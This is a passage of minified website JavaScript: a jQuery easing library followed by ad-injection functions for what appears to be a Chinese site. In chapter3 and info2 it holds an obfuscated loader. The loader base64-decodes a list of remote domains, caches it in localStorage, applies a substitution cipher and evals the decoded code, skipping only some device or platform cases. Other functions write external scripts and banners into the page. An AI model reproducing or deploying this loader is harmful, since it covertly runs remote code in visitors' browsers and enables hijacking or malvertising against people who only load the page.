g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){




} 


function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/free100.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


} 




function chapter3(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

break;
case 2:

(function (){
                        var id = "8257479454139528945-10663";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();


}}



function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



}



function info2(){
		var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


break;
case 2:
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}



